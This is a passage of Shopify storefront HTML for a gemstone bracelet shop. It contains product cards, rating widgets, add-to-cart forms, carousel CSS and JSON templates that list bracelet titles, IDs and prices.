        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9031988773199"
              data-product-title="Landscape Jasper - Cube Bracelet X (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14893961675135"
              data-product-title="Black Onyx - Hematite Cube bracelet II (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9031991525711"
              data-product-title="Yellow Jade - Cube Bracelet VII (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6922051715126"
              data-product-title="Imperial Jasper Bracelet VI (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9561467879759"
              data-product-title="Botswana Agate Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="9562111312207"
              data-product-title="Willow Creek Jasper - Hematite Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15292840870271"
              data-product-title="Strawberry Quartz - Indian Agate Bracelet I (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="jade-aventurine-fossil-bracelet-iv-6mm"
><div class="product-card__figure"><a href="/products/jade-aventurine-fossil-bracelet-iv-6mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=2000" alt="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_8504183783759" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="46651725939023">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="8504183783759" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="jade-aventurine-fossil-bracelet-iv-6mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&width=100"
                  alt="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="jade-aventurine-fossil-bracelet-iv-6mm">
                { "title": "Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)", "url": "\/products\/jade-aventurine-fossil-bracelet-iv-6mm", "product_id":
                8504183783759, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-lava-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LAVABRACELETIV_6MM.webp?v=1753610265&width=100"
                      alt="Lava Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-lava-hematite-snake-6mm-silver-bracelet">
                      { "title": "Lava Bracelet IV (6mm)", "url": "\/products\/abacus-lava-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LAVABRACELETIV_6MM.webp?v=1753610265\u0026width=600", "product_id":
                      6813782638646, "variant_id":
                      40223590613046, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350&width=100"
                      alt="Blue Aventurine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet">
                      { "title": "Blue Aventurine Bracelet IV (6mm)", "url": "\/products\/abacus-blue-aventurine-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlueAventurineBraceletIV_6mm_1.webp?v=1746299350\u0026width=600", "product_id":
                      6899324911670, "variant_id":
                      40556695617590, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&width=100"
                      alt="Landscape Jasper Bracelet VII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet">
                      { "title": "Landscape Jasper Bracelet VII (6mm)", "url": "\/products\/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954\u0026width=600", "product_id":
                      6665807265846, "variant_id":
                      39838068703286, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm-copy"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake6mm.webp?v=1746153250&width=100"
                      alt="Serpentine Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm-copy">
                      { "title": "Serpentine Bracelet II (6mm)", "url": "\/products\/serpentine-bracelet-i-4mm-copy", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake6mm.webp?v=1746153250\u0026width=600", "product_id":
                      14926074151295, "variant_id":
                      55053464797567, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="amethyst-bracelet-xvii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-AmethystBraceletXVII_6mm.webp?v=1746154133&width=100"
                      alt="Amethyst Bracelet XVII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="amethyst-bracelet-xvii-6mm">
                      { "title": "Amethyst Bracelet XVII (6mm)", "url": "\/products\/amethyst-bracelet-xvii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-AmethystBraceletXVII_6mm.webp?v=1746154133\u0026width=600", "product_id":
                      8504184701263, "variant_id":
                      46651740389711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-i-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131&width=100"
                      alt="Fusion Gems Bracelet I (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-i-6mm">
                      { "title": "Fusion Gems Bracelet I (6mm)", "url": "\/products\/fusion-gems-bracelet-i-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Amethyst-Aventurine-Jade-Labradorite-LandscapeJasperBraceletIV_6mm_1.webp?v=1746154131\u0026width=600", "product_id":
                      8504187224399, "variant_id":
                      46651767357775, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-ii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128&width=100"
                      alt="Fusion Gems Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-ii-6mm">
                      { "title": "Fusion Gems Bracelet II (6mm)", "url": "\/products\/fusion-gems-bracelet-ii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128\u0026width=600", "product_id":
                      8504188567887, "variant_id":
                      46651777581391, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/jade-aventurine-fossil-bracelet-iv-6mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>324 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/jade-aventurine-fossil-bracelet-iv-6mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="8504183783759"
        data-product-title="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6813782638646"
              data-product-title="Lava Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899324911670"
              data-product-title="Blue Aventurine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6665807265846"
              data-product-title="Landscape Jasper Bracelet VII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926074151295"
              data-product-title="Serpentine Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504184701263"
              data-product-title="Amethyst Bracelet XVII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504187224399"
              data-product-title="Fusion Gems Bracelet I (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504188567887"
              data-product-title="Fusion Gems Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="burmese-black-jade-nascor-bracelet-i-10mm"
><div class="product-card__figure"><a href="/products/burmese-black-jade-nascor-bracelet-i-10mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=4000" alt="Burmese Black Jade Nascor Bracelet I (10mm)" srcset="//aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&amp;width=1800 1800w" width="4000" height="4000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15100295217535" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="55497671639423">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15100295217535" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="burmese-black-jade-nascor-bracelet-i-10mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/BurmeseblackjadenascorI.webp?v=1748303685&width=100"
                  alt="Burmese Black Jade Nascor Bracelet I (10mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="burmese-black-jade-nascor-bracelet-i-10mm">
                { "title": "Burmese Black Jade Nascor Bracelet I (10mm)", "url": "\/products\/burmese-black-jade-nascor-bracelet-i-10mm", "product_id":
                15100295217535, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/BurmeseblackjadenascorI.webp?v=1748303685\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e594 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="black-mixed-nascor-bracelet-i-10mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Black-Mixed-Nascor-Bracelet-I-_10mm.webp?v=1746153414&width=100"
                      alt="Black Mixed Nascor Bracelet I (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="black-mixed-nascor-bracelet-i-10mm">
                      { "title": "Black Mixed Nascor Bracelet I (10mm)", "url": "\/products\/black-mixed-nascor-bracelet-i-10mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Black-Mixed-Nascor-Bracelet-I-_10mm.webp?v=1746153414\u0026width=600", "product_id":
                      9615026094415, "variant_id":
                      49821422747983, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e487 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="chrysocolla-nascor-bracelet-i-10mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Chrysocolla-Nascor-Bracelet-I-_10mm.webp?v=1746299254&width=100"
                      alt="Chrysocolla Nascor Bracelet I (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="chrysocolla-nascor-bracelet-i-10mm">
                      { "title": "Chrysocolla Nascor Bracelet I (10mm)", "url": "\/products\/chrysocolla-nascor-bracelet-i-10mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Chrysocolla-Nascor-Bracelet-I-_10mm.webp?v=1746299254\u0026width=600", "product_id":
                      9615005778255, "variant_id":
                      49821391978831, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e530 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="red-tiger-eye-nascor-bracelet-i-10mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Red-Tiger-Eye-Nascor-Bracelet-I-_10mm.webp?v=1746300214&width=100"
                      alt="Red Tiger Eye Nascor Bracelet I (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="red-tiger-eye-nascor-bracelet-i-10mm">
                      { "title": "Red Tiger Eye Nascor Bracelet I (10mm)", "url": "\/products\/red-tiger-eye-nascor-bracelet-i-10mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Red-Tiger-Eye-Nascor-Bracelet-I-_10mm.webp?v=1746300214\u0026width=600", "product_id":
                      9615017967951, "variant_id":
                      49821409149263, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e422 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="lapis-lazuli-nascor-bracelet-i-10mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Lapis-Lazuli-Nascor-Bracelet-I-_10mm.webp?v=1746153411&width=100"
                      alt="Lapis Lazuli Nascor Bracelet I (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="lapis-lazuli-nascor-bracelet-i-10mm">
                      { "title": "Lapis Lazuli Nascor Bracelet I (10mm)", "url": "\/products\/lapis-lazuli-nascor-bracelet-i-10mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Lapis-Lazuli-Nascor-Bracelet-I-_10mm.webp?v=1746153411\u0026width=600", "product_id":
                      9620610187599, "variant_id":
                      49833287680335, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e681 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="black-tourmaline-nascor-bracelet-i-10mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Black-Tourmaline-Nascor-Bracelet-I-_10mm.webp?v=1746153417&width=100"
                      alt="Black Tourmaline Nascor Bracelet I (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="black-tourmaline-nascor-bracelet-i-10mm">
                      { "title": "Black Tourmaline Nascor Bracelet I (10mm)", "url": "\/products\/black-tourmaline-nascor-bracelet-i-10mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Black-Tourmaline-Nascor-Bracelet-I-_10mm.webp?v=1746153417\u0026width=600", "product_id":
                      9615023571279, "variant_id":
                      49821417963855, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e487 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-nascor-bracelet-i-10mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Landscape-Jasper-Nascor-Bracelet-I-_10mm.webp?v=1746153425&width=100"
                      alt="Landscape Jasper Nascor Bracelet I (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-nascor-bracelet-i-10mm">
                      { "title": "Landscape Jasper Nascor Bracelet I (10mm)", "url": "\/products\/landscape-jasper-nascor-bracelet-i-10mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Landscape-Jasper-Nascor-Bracelet-I-_10mm.webp?v=1746153425\u0026width=600", "product_id":
                      9615001485647, "variant_id":
                      49821384212815, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e422 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="black-moonstone-nascor-bracelet-i-10mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Blackmoonstonenascor.webp?v=1748304185&width=100"
                      alt="Black Moonstone Nascor Bracelet I (10mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="black-moonstone-nascor-bracelet-i-10mm">
                      { "title": "Black Moonstone Nascor Bracelet I (10mm)", "url": "\/products\/black-moonstone-nascor-bracelet-i-10mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Blackmoonstonenascor.webp?v=1748304185\u0026width=600", "product_id":
                      15100301902207, "variant_id":
                      55497692938623, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e573 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

